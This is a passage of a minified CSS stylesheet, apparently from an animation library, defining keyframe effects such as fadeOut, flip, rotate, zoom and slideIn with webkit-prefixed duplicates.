fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 